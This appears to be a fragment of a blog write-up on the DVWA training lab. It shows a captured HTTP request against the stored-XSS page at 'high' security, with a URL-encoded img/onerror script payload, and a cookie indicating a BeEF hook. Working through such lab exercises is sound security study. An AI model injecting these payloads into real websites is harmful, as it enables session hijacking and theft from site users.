 POST /vulnerabilities/xss_s/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Referer: http://127.0.0.1/vulnerabilities/xss_s/
Cookie: BEEFHOOK=hUcUyLxoml9CeIiuSK8RK9O1JRuFltPx77TcOTQZUZPRbe3KncODm46mxkbzJmdJCbuBC5c9LVSJ7YFA; PHPSESSID=d9phabtbnhfhc0t41smrfirbp0; security=high
Connection: close
Upgrade-Insecure-Requests: 1
txtName=%3c%69%6d%67%20%73%72%63%3d%31%20%6f%6e%65%72%72%6f%72%3d%61%6c%65%72%74%28%27%68%61%63%6b%27%29%3e&mtxMessage=222222222&btnSign=Sign+Guestbook
https://blog.csdn.net/qq_36119192
https://blog.csdn.net/qq_36119192